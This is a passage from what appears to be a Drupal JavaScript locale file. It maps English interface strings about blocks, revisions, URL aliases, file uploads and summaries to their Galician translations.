@alias","No alias":"Sen alias","New revision":"Nova revisi\u00f3n","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"O cambios a estos bloques non se gardar\u00e1n ate que se prema o bot\u00f3n \u003Cem\u003EGardar bloques\u003C\/em\u003E.","This permission is inherited from the authenticated user role.":"Este permiso \u00e9 herdado do rol de usuario rexistrado.","No revision":"Sen revisi\u00f3n","@number comments per page":"@number comentarios por p\u00e1xina","Requires a title":"Necesita un t\u00edtulo","Not restricted":"Sen restricci\u00f3n","Not customizable":"Non personalizable","Restricted to certain pages":"Restrinxida a determinadas p\u00e1xinas","The block cannot be placed in this region.":"O bloque non pode ser colocado nesta rexi\u00f3n.","Customize dashboard":"Personalizar panel de control.","Hide summary":"Ocultar resumo","Edit summary":"Editar resumo","Don\u0027t display post information":"Non mostrar informaci\u00f3n do env\u00edo","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"O arquivo seleccionado %filename non pode ser subido. S\u00f3 se permiten arquivos cas seguientes extensi\u00f3ns: %extensions.","Autocomplete popup":"Popup con autocompletado","Searching for matches...":"Buscando coincidencias...","Automatic alias":"Alias autom\u00e1tico de ruta","Remove group":"Borrar grupo","Apply (all displays)":"Aplicar (todas as presentaci\u00f3ns)","Apply (this display)":"Aplicar (esta presentaci\u00f3n)","Revert to default":"Volver ao valor inicial","Priority: @value":"Prioridade: @value"}} };;
